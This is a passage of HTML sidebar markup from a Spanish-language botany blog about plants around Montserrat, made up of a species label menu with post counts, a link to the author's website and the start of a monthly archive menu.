</option>
<option value='http://botanicmontserrat.blogspot.com/search/label/Minuartia%20verna%20L.'>Minuartia verna L.
(1)
</option>
<option value='http://botanicmontserrat.blogspot.com/search/label/Mirabilis%20jalapa'>Mirabilis jalapa
(4)
</option>
<option value='http://botanicmontserrat.blogspot.com/search/label/Muscari%20neglectum'>Muscari neglectum
(8)
</option>
<option value='http://botanicmontserrat.blogspot.com/search/label/Muscari%20weissii%20Mill.'>Muscari weissii Mill.
(1)
</option>
<option value='http://botanicmontserrat.blogspot.com/search/label/Myosotis%20alpestris'>Myosotis alpestris
(3)
</option>
<option value='http://botanicmontserrat.blogspot.com/search/label/Narcissus%20sp'>Narcissus sp
(3)
</option>
<option value='http://botanicmontserrat.blogspot.com/search/label/Narcissus%20spp'>Narcissus spp
(1)
</option>
<option value='http://botanicmontserrat.blogspot.com/search/label/Narcissus%20tazetta%20L.'>Narcissus tazetta L.
(12)
</option>
<option value='http://botanicmontserrat.blogspot.com/search/label/Nerium%20oleander%20L'>Nerium oleander L
(14)
</option>
<option value='http://botanicmontserrat.blogspot.com/search/label/Nigella%20damascena%20L.'>Nigella damascena L.
(5)
</option>
<option value='http://botanicmontserrat.blogspot.com/search/label/Nigritella%20nigra'>Nigritella nigra
(1)
</option>
<option value='http://botanicmontserrat.blogspot.com/search/label/Nuphar%20lutea%20L.'>Nuphar lutea L.
(1)
</option>
<option value='http://botanicmontserrat.blogspot.com/search/label/Nymphaea%20alba%20L.'>Nymphaea alba L.
(3)
</option>
<option value='http://botanicmontserrat.blogspot.com/search/label/Olea%20europaea%20L'>Olea europaea L
(9)
</option>
<option value='http://botanicmontserrat.blogspot.com/search/label/Oncidium'>Oncidium
(1)
</option>
<option value='http://botanicmontserrat.blogspot.com/search/label/Onobrychis%20viciifolia'>Onobrychis viciifolia
(2)
</option>
<option value='http://botanicmontserrat.blogspot.com/search/label/Ononis%20minutissima%20L.'>Ononis minutissima L.
(3)
</option>
<option value='http://botanicmontserrat.blogspot.com/search/label/Opuntia'>Opuntia
(1)
</option>
<option value='http://botanicmontserrat.blogspot.com/search/label/Opuntia%20manocantha'>Opuntia manocantha
(3)
</option>
<option value='http://botanicmontserrat.blogspot.com/search/label/Ornithogalum%20caudatum'>Ornithogalum caudatum
(7)
</option>
<option value='http://botanicmontserrat.blogspot.com/search/label/Ornithogalum%20dubium%20L.'>Ornithogalum dubium L.
(4)
</option>
<option value='http://botanicmontserrat.blogspot.com/search/label/Ornithogalum%20longibracteatum'>Ornithogalum longibracteatum
(1)
</option>
<option value='http://botanicmontserrat.blogspot.com/search/label/Ornithogalum%20umbellatum'>Ornithogalum umbellatum
(1)
</option>
<option value='http://botanicmontserrat.blogspot.com/search/label/Oryzopsis%20miliacea%20L.'>Oryzopsis miliacea L.
(1)
</option>
<option value='http://botanicmontserrat.blogspot.com/search/label/Osteospermum%20fruticosum'>Osteospermum fruticosum
(17)
</option>
<option value='http://botanicmontserrat.blogspot.com/search/label/Oxalis%20articulata'>Oxalis articulata
(2)
</option>
<option value='http://botanicmontserrat.blogspot.com/search/label/Oxalis%20debilis'>Oxalis debilis
(3)
</option>
<option value='http://botanicmontserrat.blogspot.com/search/label/Oxalis%20latifolia%20kunth'>Oxalis latifolia kunth
(9)
</option>
<option value='http://botanicmontserrat.blogspot.com/search/label/Oxalis%20pes-caprae%20L.'>Oxalis pes-caprae L.
(2)
</option>
<option value='http://botanicmontserrat.blogspot.com/search/label/Pallenis%20spinosa%20L.'>Pallenis spinosa L.
(5)
</option>
<option value='http://botanicmontserrat.blogspot.com/search/label/Papaver%20rhoeas%20L.'>Papaver rhoeas L.
(11)
</option>
<option value='http://botanicmontserrat.blogspot.com/search/label/Papaver%20somniferum%20subsp%20setigerum'>Papaver somniferum subsp setigerum
(3)
</option>
<option value='http://botanicmontserrat.blogspot.com/search/label/Papaver%20somniferum%20var%20Danis%20flag'>Papaver somniferum var Danis flag
(2)
</option>
<option value='http://botanicmontserrat.blogspot.com/search/label/Paronychia%20argentea%20Lamb.'>Paronychia argentea Lamb.
(1)
</option>
<option value='http://botanicmontserrat.blogspot.com/search/label/Paronychia%20kapela%20subs.serpyllifolia'>Paronychia kapela subs.serpyllifolia
(1)
</option>
<option value='http://botanicmontserrat.blogspot.com/search/label/Pelargonium%20crispum%20%22Randy%22'>Pelargonium crispum &quot;Randy&quot;
(8)
</option>
<option value='http://botanicmontserrat.blogspot.com/search/label/Pelargonium%20peltatum%20L.'>Pelargonium peltatum L.
(4)
</option>
<option value='http://botanicmontserrat.blogspot.com/search/label/Pelargonium%20x%20grandiflorum'>Pelargonium x grandiflorum
(7)
</option>
<option value='http://botanicmontserrat.blogspot.com/search/label/Pelargonium%20x%20hortorum'>Pelargonium x hortorum
(10)
</option>
<option value='http://botanicmontserrat.blogspot.com/search/label/Pennisetum%20villosum%20R.Br'>Pennisetum villosum R.Br
(2)
</option>
<option value='http://botanicmontserrat.blogspot.com/search/label/Pericallis%20papyracea'>Pericallis papyracea
(1)
</option>
<option value='http://botanicmontserrat.blogspot.com/search/label/Pericallis%20x%20hybrida%20%22Senetti%22'>Pericallis x hybrida &quot;Senetti&quot;
(3)
</option>
<option value='http://botanicmontserrat.blogspot.com/search/label/Petroselinum%20sativum'>Petroselinum sativum
(3)
</option>
<option value='http://botanicmontserrat.blogspot.com/search/label/Petunia%20x%20hybrida'>Petunia x hybrida
(15)
</option>
<option value='http://botanicmontserrat.blogspot.com/search/label/Phalaenopsis'>Phalaenopsis
(1)
</option>
<option value='http://botanicmontserrat.blogspot.com/search/label/Phillyrea%20angustifolia%20L.'>Phillyrea angustifolia L.
(2)
</option>
<option value='http://botanicmontserrat.blogspot.com/search/label/Phlomis%20fruticosa%20L.'>Phlomis fruticosa L.
(1)
</option>
<option value='http://botanicmontserrat.blogspot.com/search/label/Phlomis%20purpurea%20L.'>Phlomis purpurea L.
(1)
</option>
<option value='http://botanicmontserrat.blogspot.com/search/label/Phlomis%20russeliana%20Lag.ex%20Benth'>Phlomis russeliana Lag.ex Benth
(1)
</option>
<option value='http://botanicmontserrat.blogspot.com/search/label/Phoenix%20canariensis%20L.'>Phoenix canariensis L.
(4)
</option>
<option value='http://botanicmontserrat.blogspot.com/search/label/Phoenix%20dactylifera%20L.'>Phoenix dactylifera L.
(3)
</option>
<option value='http://botanicmontserrat.blogspot.com/search/label/Phormium%20cookianum%20var.'>Phormium cookianum var.
(2)
</option>
<option value='http://botanicmontserrat.blogspot.com/search/label/Phyla%20nodiflora'>Phyla nodiflora
(2)
</option>
<option value='http://botanicmontserrat.blogspot.com/search/label/Phyllostachys%20viridiglaucenses'>Phyllostachys viridiglaucenses
(1)
</option>
<option value='http://botanicmontserrat.blogspot.com/search/label/Phytolacca%20dioica'>Phytolacca dioica
(3)
</option>
<option value='http://botanicmontserrat.blogspot.com/search/label/Picea%20pungens'>Picea pungens
(1)
</option>
<option value='http://botanicmontserrat.blogspot.com/search/label/Picris%20echioides%20L.'>Picris echioides L.
(1)
</option>
<option value='http://botanicmontserrat.blogspot.com/search/label/Pimpinella%20saxifraga%20L.'>Pimpinella saxifraga L.
(1)
</option>
<option value='http://botanicmontserrat.blogspot.com/search/label/Pinus%20canariensis'>Pinus canariensis
(2)
</option>
<option value='http://botanicmontserrat.blogspot.com/search/label/Pinus%20halepensis%20Mill.'>Pinus halepensis Mill.
(15)
</option>
<option value='http://botanicmontserrat.blogspot.com/search/label/Pistacia%20lentiscus%20L.'>Pistacia lentiscus L.
(5)
</option>
<option value='http://botanicmontserrat.blogspot.com/search/label/Plantago%20lagopus%20L.'>Plantago lagopus L.
(1)
</option>
<option value='http://botanicmontserrat.blogspot.com/search/label/Plantago%20lanceolata%20L.'>Plantago lanceolata L.
(1)
</option>
<option value='http://botanicmontserrat.blogspot.com/search/label/Plantago%20maritima%20subsp%20serpentina'>Plantago maritima subsp serpentina
(2)
</option>
<option value='http://botanicmontserrat.blogspot.com/search/label/Plantago%20media%20L.'>Plantago media L.
(1)
</option>
<option value='http://botanicmontserrat.blogspot.com/search/label/Platanus%20x%20hispanica%20Mill'>Platanus x hispanica Mill
(4)
</option>
<option value='http://botanicmontserrat.blogspot.com/search/label/Platycladus%20orientalis%20L.'>Platycladus orientalis L.
(4)
</option>
<option value='http://botanicmontserrat.blogspot.com/search/label/Plectranthus%20verticillatus'>Plectranthus verticillatus
(2)
</option>
<option value='http://botanicmontserrat.blogspot.com/search/label/Plumbago%20auriculata%20Lam.'>Plumbago auriculata Lam.
(4)
</option>
<option value='http://botanicmontserrat.blogspot.com/search/label/Poa%20annua%20L.'>Poa annua L.
(1)
</option>
<option value='http://botanicmontserrat.blogspot.com/search/label/Podranea%20ricasoliana'>Podranea ricasoliana
(1)
</option>
<option value='http://botanicmontserrat.blogspot.com/search/label/Polygala%20myrtifolia%20L.'>Polygala myrtifolia L.
(1)
</option>
<option value='http://botanicmontserrat.blogspot.com/search/label/Populus%20tremula%20L.'>Populus tremula L.
(1)
</option>
<option value='http://botanicmontserrat.blogspot.com/search/label/Potentilla%20reptans%20L.'>Potentilla reptans L.
(1)
</option>
<option value='http://botanicmontserrat.blogspot.com/search/label/Primula%20acaulis'>Primula acaulis
(1)
</option>
<option value='http://botanicmontserrat.blogspot.com/search/label/Prunus%20armeniaca%20L.'>Prunus armeniaca L.
(4)
</option>
<option value='http://botanicmontserrat.blogspot.com/search/label/Prunus%20avium%20L.'>Prunus avium L.
(5)
</option>
<option value='http://botanicmontserrat.blogspot.com/search/label/Prunus%20cerasifera%20atropurpurea'>Prunus cerasifera atropurpurea
(21)
</option>
<option value='http://botanicmontserrat.blogspot.com/search/label/Prunus%20domestica%20L.'>Prunus domestica L.
(9)
</option>
<option value='http://botanicmontserrat.blogspot.com/search/label/Prunus%20dulcis'>Prunus dulcis
(21)
</option>
<option value='http://botanicmontserrat.blogspot.com/search/label/Prunus%20laurocerasus%20L.'>Prunus laurocerasus L.
(2)
</option>
<option value='http://botanicmontserrat.blogspot.com/search/label/Prunus%20persica%20L.'>Prunus persica L.
(8)
</option>
<option value='http://botanicmontserrat.blogspot.com/search/label/Punica%20granatum%20L.'>Punica granatum L.
(1)
</option>
<option value='http://botanicmontserrat.blogspot.com/search/label/Pyracantha%20coccinea'>Pyracantha coccinea
(12)
</option>
<option value='http://botanicmontserrat.blogspot.com/search/label/Quercus%20coccifera%20L.'>Quercus coccifera L.
(2)
</option>
<option value='http://botanicmontserrat.blogspot.com/search/label/Quercus%20ilex%20L.'>Quercus ilex L.
(6)
</option>
<option value='http://botanicmontserrat.blogspot.com/search/label/Quercus%20robur%20L.'>Quercus robur L.
(1)
</option>
<option value='http://botanicmontserrat.blogspot.com/search/label/Ranunculus%20acris'>Ranunculus acris
(1)
</option>
<option value='http://botanicmontserrat.blogspot.com/search/label/Ranunculus%20asiaticus%20L.'>Ranunculus asiaticus L.
(2)
</option>
<option value='http://botanicmontserrat.blogspot.com/search/label/Raphanus%20raphanistrum%20subsp.Landra'>Raphanus raphanistrum subsp.Landra
(1)
</option>
<option value='http://botanicmontserrat.blogspot.com/search/label/Raphanus%20raphanistrum%20subsp.Raphanistrum'>Raphanus raphanistrum subsp.Raphanistrum
(1)
</option>
<option value='http://botanicmontserrat.blogspot.com/search/label/Reseda%20lutea%20L.'>Reseda lutea L.
(1)
</option>
<option value='http://botanicmontserrat.blogspot.com/search/label/Reseda%20phyteuma%20L.'>Reseda phyteuma L.
(1)
</option>
<option value='http://botanicmontserrat.blogspot.com/search/label/Retama%20sphaerocarpa'>Retama sphaerocarpa
(3)
</option>
<option value='http://botanicmontserrat.blogspot.com/search/label/Rhagadiolus%20stellatus%20L.Gaertner'>Rhagadiolus stellatus L.Gaertner
(2)
</option>
<option value='http://botanicmontserrat.blogspot.com/search/label/Rhamnus%20alaternus%20L.'>Rhamnus alaternus L.
(5)
</option>
<option value='http://botanicmontserrat.blogspot.com/search/label/Rhaphiolepis%20indica%20L.'>Rhaphiolepis indica L.
(1)
</option>
<option value='http://botanicmontserrat.blogspot.com/search/label/Rhododendron%20ferrugineum'>Rhododendron ferrugineum
(1)
</option>
<option value='http://botanicmontserrat.blogspot.com/search/label/Rhytidiadelphus%20triquetrus%20Hedw'>Rhytidiadelphus triquetrus Hedw
(1)
</option>
<option value='http://botanicmontserrat.blogspot.com/search/label/Robinia%20pseudoacacia%20L.'>Robinia pseudoacacia L.
(5)
</option>
<option value='http://botanicmontserrat.blogspot.com/search/label/Roldana%20petasitis'>Roldana petasitis
(1)
</option>
<option value='http://botanicmontserrat.blogspot.com/search/label/Rosa%20American%20Pillar'>Rosa American Pillar
(1)
</option>
<option value='http://botanicmontserrat.blogspot.com/search/label/Rosa%20Meilland%20Lolita%20Lempicka'>Rosa Meilland Lolita Lempicka
(1)
</option>
<option value='http://botanicmontserrat.blogspot.com/search/label/Rosa%20Michelangelo%20Meitelov'>Rosa Michelangelo Meitelov
(6)
</option>
<option value='http://botanicmontserrat.blogspot.com/search/label/Rosa%20banksiae%20lutea'>Rosa banksiae lutea
(1)
</option>
<option value='http://botanicmontserrat.blogspot.com/search/label/Rosa%20canina%20L.'>Rosa canina L.
(14)
</option>
<option value='http://botanicmontserrat.blogspot.com/search/label/Rosa%20centifolia%20x'>Rosa centifolia x
(4)
</option>
<option value='http://botanicmontserrat.blogspot.com/search/label/Rosa%20gallica%20L.'>Rosa gallica L.
(1)
</option>
<option value='http://botanicmontserrat.blogspot.com/search/label/Rosa%20hybrida%20Madame%20Meilland'>Rosa hybrida Madame Meilland
(8)
</option>
<option value='http://botanicmontserrat.blogspot.com/search/label/Rosa%20x%20hybrida'>Rosa x hybrida
(43)
</option>
<option value='http://botanicmontserrat.blogspot.com/search/label/Rosal%20Black%20baccara%20var%20Meidebenne'>Rosal Black baccara var Meidebenne
(5)
</option>
<option value='http://botanicmontserrat.blogspot.com/search/label/Rosal%20F%C3%A9licit%C3%A9%20et%20Perp%C3%A9tue'>Rosal Félicité et Perpétue
(6)
</option>
<option value='http://botanicmontserrat.blogspot.com/search/label/Rosmarius%20officinalis'>Rosmarius officinalis
(11)
</option>
<option value='http://botanicmontserrat.blogspot.com/search/label/Roystonea%20regis%20Kunth'>Roystonea regis Kunth
(1)
</option>
<option value='http://botanicmontserrat.blogspot.com/search/label/Rubus%20fruticosus%20L.'>Rubus fruticosus L.
(5)
</option>
<option value='http://botanicmontserrat.blogspot.com/search/label/Ruscus%20aculeatus%20L.'>Ruscus aculeatus L.
(6)
</option>
<option value='http://botanicmontserrat.blogspot.com/search/label/Ruta%20graveolens%20L.'>Ruta graveolens L.
(1)
</option>
<option value='http://botanicmontserrat.blogspot.com/search/label/Sagittaria%20montevidensis%20L.'>Sagittaria montevidensis L.
(1)
</option>
<option value='http://botanicmontserrat.blogspot.com/search/label/Salix%20alba'>Salix alba
(2)
</option>
<option value='http://botanicmontserrat.blogspot.com/search/label/Salix%20babylonica'>Salix babylonica
(3)
</option>
<option value='http://botanicmontserrat.blogspot.com/search/label/Salvia%20esplendens'>Salvia esplendens
(1)
</option>
<option value='http://botanicmontserrat.blogspot.com/search/label/Salvia%20farinacea%20ssp.Victoria'>Salvia farinacea ssp.Victoria
(2)
</option>
<option value='http://botanicmontserrat.blogspot.com/search/label/Salvia%20leucantha%20Cav.'>Salvia leucantha Cav.
(1)
</option>
<option value='http://botanicmontserrat.blogspot.com/search/label/Salvia%20leucophylla'>Salvia leucophylla
(1)
</option>
<option value='http://botanicmontserrat.blogspot.com/search/label/Salvia%20officinalis%20L.'>Salvia officinalis L.
(2)
</option>
<option value='http://botanicmontserrat.blogspot.com/search/label/Salvia%20x%20Jamensis%20Royal%20Bumble'>Salvia x Jamensis Royal Bumble
(1)
</option>
<option value='http://botanicmontserrat.blogspot.com/search/label/Sanguisorba%20minor'>Sanguisorba minor
(3)
</option>
<option value='http://botanicmontserrat.blogspot.com/search/label/Satureja%20Calamintha'>Satureja Calamintha
(1)
</option>
<option value='http://botanicmontserrat.blogspot.com/search/label/Satureja%20alpina%20subsp.meridionalis'>Satureja alpina subsp.meridionalis
(1)
</option>
<option value='http://botanicmontserrat.blogspot.com/search/label/Saxifraga%20intricata'>Saxifraga intricata
(1)
</option>
<option value='http://botanicmontserrat.blogspot.com/search/label/Scabiosa%20columbaria%20L.'>Scabiosa columbaria L.
(6)
</option>
<option value='http://botanicmontserrat.blogspot.com/search/label/Schinus%20molle%20L.'>Schinus molle L.
(1)
</option>
<option value='http://botanicmontserrat.blogspot.com/search/label/Schlumbergera%20truncata'>Schlumbergera truncata
(1)
</option>
<option value='http://botanicmontserrat.blogspot.com/search/label/Scilla%20bifolia%20L'>Scilla bifolia L
(1)
</option>
<option value='http://botanicmontserrat.blogspot.com/search/label/Sedum%20acre'>Sedum acre
(1)
</option>
<option value='http://botanicmontserrat.blogspot.com/search/label/Sedum%20dasyphyllum'>Sedum dasyphyllum
(4)
</option>
<option value='http://botanicmontserrat.blogspot.com/search/label/Sedum%20morganianum'>Sedum morganianum
(1)
</option>
<option value='http://botanicmontserrat.blogspot.com/search/label/Sedum%20pachyphyllum'>Sedum pachyphyllum
(3)
</option>
<option value='http://botanicmontserrat.blogspot.com/search/label/Sedum%20palmeri'>Sedum palmeri
(2)
</option>
<option value='http://botanicmontserrat.blogspot.com/search/label/Sedum%20praealtum'>Sedum praealtum
(4)
</option>
<option value='http://botanicmontserrat.blogspot.com/search/label/Sedum%20rubrotinctum'>Sedum rubrotinctum
(2)
</option>
<option value='http://botanicmontserrat.blogspot.com/search/label/Sedum%20rubrotinctum%20var.Aurora'>Sedum rubrotinctum var.Aurora
(2)
</option>
<option value='http://botanicmontserrat.blogspot.com/search/label/Sedum%20sediforme'>Sedum sediforme
(6)
</option>
<option value='http://botanicmontserrat.blogspot.com/search/label/Sedum%20spurium%20%22Red%20carpet%22'>Sedum spurium &quot;Red carpet&quot;
(1)
</option>
<option value='http://botanicmontserrat.blogspot.com/search/label/Semele%20androgyna%20L%20Kunth'>Semele androgyna L Kunth
(1)
</option>
<option value='http://botanicmontserrat.blogspot.com/search/label/Sempervivum%20arachnoideum%20L.'>Sempervivum arachnoideum L.
(4)
</option>
<option value='http://botanicmontserrat.blogspot.com/search/label/Sempervivum%20montanum%20L.'>Sempervivum montanum L.
(2)
</option>
<option value='http://botanicmontserrat.blogspot.com/search/label/Sempervivum%20tectorum%20L.'>Sempervivum tectorum L.
(4)
</option>
<option value='http://botanicmontserrat.blogspot.com/search/label/Senecio%20cineraria'>Senecio cineraria
(6)
</option>
<option value='http://botanicmontserrat.blogspot.com/search/label/Senecio%20erucifolius%20L.'>Senecio erucifolius L.
(2)
</option>
<option value='http://botanicmontserrat.blogspot.com/search/label/Senecio%20lineatus'>Senecio lineatus
(8)
</option>
<option value='http://botanicmontserrat.blogspot.com/search/label/Senecio%20pseudolongifolius'>Senecio pseudolongifolius
(3)
</option>
<option value='http://botanicmontserrat.blogspot.com/search/label/Senecio%20spp'>Senecio spp
(1)
</option>
<option value='http://botanicmontserrat.blogspot.com/search/label/Senecio%20vulgaris%20L.'>Senecio vulgaris L.
(4)
</option>
<option value='http://botanicmontserrat.blogspot.com/search/label/Senna%20didymobotrya'>Senna didymobotrya
(1)
</option>
<option value='http://botanicmontserrat.blogspot.com/search/label/Silene%20pendula%20L.'>Silene pendula L.
(3)
</option>
<option value='http://botanicmontserrat.blogspot.com/search/label/Silene%20vulgaris'>Silene vulgaris
(3)
</option>
<option value='http://botanicmontserrat.blogspot.com/search/label/Silylum%20marianum%20L.'>Silylum marianum L.
(1)
</option>
<option value='http://botanicmontserrat.blogspot.com/search/label/Smilax%20aspera%20L.'>Smilax aspera L.
(8)
</option>
<option value='http://botanicmontserrat.blogspot.com/search/label/Solandra%20maxima'>Solandra maxima
(1)
</option>
<option value='http://botanicmontserrat.blogspot.com/search/label/Solanum%20crispum'>Solanum crispum
(1)
</option>
<option value='http://botanicmontserrat.blogspot.com/search/label/Solanum%20jasminoides'>Solanum jasminoides
(4)
</option>
<option value='http://botanicmontserrat.blogspot.com/search/label/Solanum%20laxum%20Spreng'>Solanum laxum Spreng
(2)
</option>
<option value='http://botanicmontserrat.blogspot.com/search/label/Solanum%20nigrum%20L.'>Solanum nigrum L.
(6)
</option>
<option value='http://botanicmontserrat.blogspot.com/search/label/Solanum%20rantonnetii'>Solanum rantonnetii
(1)
</option>
<option value='http://botanicmontserrat.blogspot.com/search/label/Solanum%20rostratum%20L.'>Solanum rostratum L.
(1)
</option>
<option value='http://botanicmontserrat.blogspot.com/search/label/Sonchus%20aquatilis%20Pourr.'>Sonchus aquatilis Pourr.
(1)
</option>
<option value='http://botanicmontserrat.blogspot.com/search/label/Sonchus%20asper%20L.'>Sonchus asper L.
(2)
</option>
<option value='http://botanicmontserrat.blogspot.com/search/label/Sonchus%20tenerrimus%20L'>Sonchus tenerrimus L
(3)
</option>
<option value='http://botanicmontserrat.blogspot.com/search/label/Sorbus%20domestica%20L'>Sorbus domestica L
(19)
</option>
<option value='http://botanicmontserrat.blogspot.com/search/label/Spartium%20junceum%20L.'>Spartium junceum L.
(6)
</option>
<option value='http://botanicmontserrat.blogspot.com/search/label/Spiraea%20prunifolia'>Spiraea prunifolia
(11)
</option>
<option value='http://botanicmontserrat.blogspot.com/search/label/Stellaria%20media%20L.'>Stellaria media L.
(2)
</option>
<option value='http://botanicmontserrat.blogspot.com/search/label/Stenotaphrun%20secundatum'>Stenotaphrun secundatum
(1)
</option>
<option value='http://botanicmontserrat.blogspot.com/search/label/Strelitzia%20nicolai'>Strelitzia nicolai
(1)
</option>
<option value='http://botanicmontserrat.blogspot.com/search/label/Strelitzia%20reginae'>Strelitzia reginae
(3)
</option>
<option value='http://botanicmontserrat.blogspot.com/search/label/Syringa%20vulgaris%20L.'>Syringa vulgaris L.
(9)
</option>
<option value='http://botanicmontserrat.blogspot.com/search/label/Tagetes%20erecta'>Tagetes erecta
(11)
</option>
<option value='http://botanicmontserrat.blogspot.com/search/label/Tagetes%20patula'>Tagetes patula
(2)
</option>
<option value='http://botanicmontserrat.blogspot.com/search/label/Tamarix%20gallica%20L.'>Tamarix gallica L.
(2)
</option>
<option value='http://botanicmontserrat.blogspot.com/search/label/Taraxacum%20officinale'>Taraxacum officinale
(7)
</option>
<option value='http://botanicmontserrat.blogspot.com/search/label/Taxodium%20distichum%20L.'>Taxodium distichum L.
(2)
</option>
<option value='http://botanicmontserrat.blogspot.com/search/label/Tephrocactus%20articulatus%20var.papyracanthus'>Tephrocactus articulatus var.papyracanthus
(2)
</option>
<option value='http://botanicmontserrat.blogspot.com/search/label/Teucrium%20fruticans%20L.'>Teucrium fruticans L.
(10)
</option>
<option value='http://botanicmontserrat.blogspot.com/search/label/Teucrium%20heterophyllum%20subsp%20brevipilosum'>Teucrium heterophyllum subsp brevipilosum
(1)
</option>
<option value='http://botanicmontserrat.blogspot.com/search/label/Teucrium%20polium%20ssp.polium'>Teucrium polium ssp.polium
(1)
</option>
<option value='http://botanicmontserrat.blogspot.com/search/label/Thalia%20dealbata'>Thalia dealbata
(1)
</option>
<option value='http://botanicmontserrat.blogspot.com/search/label/Thapsia%20villosa%20L.'>Thapsia villosa L.
(1)
</option>
<option value='http://botanicmontserrat.blogspot.com/search/label/Thymbra%20capitata%20L.'>Thymbra capitata L.
(1)
</option>
<option value='http://botanicmontserrat.blogspot.com/search/label/Thymus%20capitatus%20L.'>Thymus capitatus L.
(1)
</option>
<option value='http://botanicmontserrat.blogspot.com/search/label/Thymus%20serpyllum%20L.subsp.nervosus'>Thymus serpyllum L.subsp.nervosus
(1)
</option>
<option value='http://botanicmontserrat.blogspot.com/search/label/Thymus%20vulgaris%20L.'>Thymus vulgaris L.
(7)
</option>
<option value='http://botanicmontserrat.blogspot.com/search/label/Tilia%20x%20europaea'>Tilia x europaea
(2)
</option>
<option value='http://botanicmontserrat.blogspot.com/search/label/Tillandsia%20bergeri'>Tillandsia bergeri
(6)
</option>
<option value='http://botanicmontserrat.blogspot.com/search/label/Tipuana%20tipu%20Benth'>Tipuana tipu Benth
(2)
</option>
<option value='http://botanicmontserrat.blogspot.com/search/label/Tradescantia%20pallida%20DRHunt'>Tradescantia pallida DRHunt
(1)
</option>
<option value='http://botanicmontserrat.blogspot.com/search/label/Trichocereus%20chiloensis'>Trichocereus chiloensis
(1)
</option>
<option value='http://botanicmontserrat.blogspot.com/search/label/Trifolium%20thalii'>Trifolium thalii
(2)
</option>
<option value='http://botanicmontserrat.blogspot.com/search/label/Tropaeolum%20majus%20L.'>Tropaeolum majus L.
(1)
</option>
<option value='http://botanicmontserrat.blogspot.com/search/label/Tulipa%20gesneriana%20L.'>Tulipa gesneriana L.
(5)
</option>
<option value='http://botanicmontserrat.blogspot.com/search/label/Tulipa%20sylvestris%20ssp.%20australis'>Tulipa sylvestris ssp. australis
(1)
</option>
<option value='http://botanicmontserrat.blogspot.com/search/label/Ulex%20parviflorus'>Ulex parviflorus
(4)
</option>
<option value='http://botanicmontserrat.blogspot.com/search/label/Umbilicus%20rupestris'>Umbilicus rupestris
(1)
</option>
<option value='http://botanicmontserrat.blogspot.com/search/label/Urospermum%20dalechampii'>Urospermum dalechampii
(6)
</option>
<option value='http://botanicmontserrat.blogspot.com/search/label/Urtiga%20dioica%20L.'>Urtiga dioica L.
(1)
</option>
<option value='http://botanicmontserrat.blogspot.com/search/label/Vanda'>Vanda
(1)
</option>
<option value='http://botanicmontserrat.blogspot.com/search/label/Verbascum%20sinuatum%20L.'>Verbascum sinuatum L.
(4)
</option>
<option value='http://botanicmontserrat.blogspot.com/search/label/Verbena%20hybrida'>Verbena hybrida
(1)
</option>
<option value='http://botanicmontserrat.blogspot.com/search/label/Verbena%20officinalis%20L.'>Verbena officinalis L.
(4)
</option>
<option value='http://botanicmontserrat.blogspot.com/search/label/Veronica%20fruticans'>Veronica fruticans
(1)
</option>
<option value='http://botanicmontserrat.blogspot.com/search/label/Veronica%20persica'>Veronica persica
(3)
</option>
<option value='http://botanicmontserrat.blogspot.com/search/label/Viburnum%20tinus%20L.'>Viburnum tinus L.
(9)
</option>
<option value='http://botanicmontserrat.blogspot.com/search/label/Vicia%20hirsuta%20L'>Vicia hirsuta L
(2)
</option>
<option value='http://botanicmontserrat.blogspot.com/search/label/Videos'>Videos
(9)
</option>
<option value='http://botanicmontserrat.blogspot.com/search/label/Vinca%20major%20L'>Vinca major L
(8)
</option>
<option value='http://botanicmontserrat.blogspot.com/search/label/Vinca%20major%20variegata'>Vinca major variegata
(2)
</option>
<option value='http://botanicmontserrat.blogspot.com/search/label/Vincetoxicum%20hirundinaria'>Vincetoxicum hirundinaria
(1)
</option>
<option value='http://botanicmontserrat.blogspot.com/search/label/Viola%20arvensis'>Viola arvensis
(5)
</option>
<option value='http://botanicmontserrat.blogspot.com/search/label/Viola%20odorata%20L.'>Viola odorata L.
(7)
</option>
<option value='http://botanicmontserrat.blogspot.com/search/label/Viola%20spp'>Viola spp
(1)
</option>
<option value='http://botanicmontserrat.blogspot.com/search/label/Viola%20x%20wittrockiana'>Viola x wittrockiana
(14)
</option>
<option value='http://botanicmontserrat.blogspot.com/search/label/Viscum%20album'>Viscum album
(4)
</option>
<option value='http://botanicmontserrat.blogspot.com/search/label/Wisteria%20sinensis'>Wisteria sinensis
(5)
</option>
<option value='http://botanicmontserrat.blogspot.com/search/label/Xanthium%20strumarium%20L.'>Xanthium strumarium L.
(1)
</option>
<option value='http://botanicmontserrat.blogspot.com/search/label/Xanthorrhoea%20glauca'>Xanthorrhoea glauca
(1)
</option>
<option value='http://botanicmontserrat.blogspot.com/search/label/Yucca%20aloifolia%20L.'>Yucca aloifolia L.
(1)
</option>
<option value='http://botanicmontserrat.blogspot.com/search/label/Yucca%20gloriosa%20L.'>Yucca gloriosa L.
(9)
</option>
<option value='http://botanicmontserrat.blogspot.com/search/label/Yucca%20rupicola'>Yucca rupicola
(4)
</option>
<option value='http://botanicmontserrat.blogspot.com/search/label/Zantedeschia%20aethiopica%20L.'>Zantedeschia aethiopica L.
(8)
</option>
<option value='http://botanicmontserrat.blogspot.com/search/label/Zinnia%20elegans%20L.'>Zinnia elegans L.
(1)
</option>
<option value='http://botanicmontserrat.blogspot.com/search/label/xGraptosedum%20Francesco%20Baldi'>xGraptosedum Francesco Baldi
(6)
</option>
</select>
<div class='clear'></div>
</div>
</div><div class='widget HTML' data-version='1' id='HTML7'>
<h2 class='title'>visita mi WEB</h2>
<div class='widget-content'>
<a href="http://montse52.wix.com/montsemartinez">www.montse52.wix.com/montsemartinez</a>
</div>
<div class='clear'></div>
</div><div class='widget BlogArchive' data-version='1' id='BlogArchive1'>
<h2>Archivo</h2>
<div class='widget-content'>
<div id='ArchiveList'>
<div id='BlogArchive1_ArchiveList'>
<select id='BlogArchive1_ArchiveMenu'>
<option value=''>Archivo</option>
<option value='http://botanicmontserrat.blogspot.com/2026/01/'>enero 2026 (2)</option>
<option value='http://botanicmontserrat.blogspot.com/2025/12/'>diciembre 2025 (3)</option>
<option value='http://botanicmontserrat.blogspot.com/2025/11/'>noviembre 2025 (4)</option>
<option value='http://botanicmontserrat.blogspot.com/2025/10/'>octubre 2025 (5)</option>
<option value='http://botanicmontserrat.blogspot.com/2025/09/'>septiembre 2025 (4)</option>
<option value='http://botanicmontserrat.blogspot.com/2025/08/'>agosto 2025 (2)</option>
<option value='http://botanicmontserrat.blogspot.com/2025/07/'>julio 2025 (4)</option>
<option value='http://botanicmontserrat.blogspot.com/2025/06/'>junio 2025 (4)</option>
<option value='http://botanicmontserrat.blogspot.com/2025/05/'>mayo 2025 (5)</option>
<option value='http://botanicmontserrat.blogspot.com/2025/04/'>abril 2025 (4)</option>
<option value='http://botanicmontserrat.blogspot.com/2025/03/'>marzo 2025 (5)</option>
